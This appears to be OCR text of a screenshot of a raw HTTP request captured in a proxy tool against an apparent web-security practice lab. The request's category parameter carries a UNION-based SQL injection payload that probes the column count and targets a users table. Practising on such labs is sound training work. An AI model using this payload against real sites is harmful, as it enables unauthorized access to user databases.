 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets' UNION
SELECT NULL, NULL, NULL, NULL from users-- HTTP/2
2 Host: 0aab00a104c2922c828f16af00bb0011.web-security-academy.net
3 Cookie: session=eSpYaYKKWyH4zc9NWYk3HoIyVym2okkU
4 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aab00a104c2922c828f16af00bb0011.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19